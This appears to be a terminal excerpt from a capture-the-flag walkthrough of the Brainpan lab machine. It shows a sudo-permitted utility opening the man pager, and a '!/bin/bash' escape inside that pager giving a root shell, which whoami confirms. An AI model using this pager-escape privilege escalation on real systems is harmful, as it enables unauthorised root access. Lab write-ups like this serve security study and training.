 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual man
sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# whoami
whoami
root
root@brainpan:/usr/share/man# #